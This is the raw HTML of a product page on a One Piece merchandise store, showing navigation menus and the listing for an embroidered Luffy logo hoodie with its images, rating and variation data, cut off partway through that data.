				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-hoodies/">One Piece Hoodies</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/embroidered-hoodie/">Embroidered Hoodie</a><span class="breadcrumb-separator"> / </span>Embroidered Luffy Logo OT2111</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-45371" class="mainproduct product type-product post-45371 status-publish first instock product_cat-embroidered-hoodie product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" data-thumb-alt="Embroidered Luffy Logo OTR2111" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png"><img fetchpriority="high" width="600" height="750" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" class="wp-post-image" alt="Embroidered Luffy Logo OTR2111" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" data-large_image_width="1728" data-large_image_height="2160" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Embroidered Luffy Logo OT2111 1 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png" data-thumb-alt="Embroidered Luffy Logo OTR2111" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png"><img loading="lazy" width="600" height="750" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png" class="" alt="Embroidered Luffy Logo OTR2111" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png" data-large_image_width="1728" data-large_image_height="2160" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Embroidered Luffy Logo OT2111 2 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="188" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Embroidered Luffy Logo OTR2111" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Embroidered Luffy Logo OT2111</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>59.90</span></span>

													<a href="#shoptimizer-sticky-anchor" class="variable-grouped-sticky button">
								Select options							</a>
							
												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/embroidered-whitebeard-edward-swoosh-ot2111/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952736894a5f8e.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Whitebeard Edward Swoosh OTR2111" sizes="(max-width: 360px) 147px, " />						<span class="title">Embroidered Whitebeard Edward Swoosh OT2111</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.50</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>60.40</span><span class="screen-reader-text">Price range: &#036;49.50 through &#036;60.40</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/embroidered-luffy-gear-5-swoosh-ot2111/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Luffy Gear 5 Swoosh OT2111" sizes="(max-width: 360px) 147px, " />						<span class="title">Embroidered Luffy Gear 5 Swoosh OT2111</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>67.40</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Embroidered Luffy Logo OT2111</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>

<div id="shoptimizer-sticky-anchor"></div>
        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="45371" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;166832952255491eae00&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45372,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;166832952255491eae00&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45373,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;166832952255491eae00&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45374,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;166832952255491eae00&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45375,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;166832952255491eae00&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45376,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;166832952255491eae00&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/166832952255491eae00.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45377,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;